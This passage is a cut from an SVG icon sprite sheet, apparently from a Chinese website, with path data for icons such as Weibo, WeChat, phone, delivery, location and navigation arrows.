m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 